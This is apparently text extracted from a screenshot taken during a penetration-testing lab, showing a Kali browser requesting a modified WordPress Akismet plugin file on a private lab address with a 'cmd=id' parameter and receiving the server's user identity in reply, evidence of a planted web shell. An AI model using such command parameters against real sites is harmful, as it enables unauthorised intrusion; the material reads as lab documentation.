 No seguro http://10.129.29.24/main/wp-content/plugins/akismet/akismet.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Online - Reverse Shel...
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx) Hi there! I'm just a plugin, not much I can do when called directly.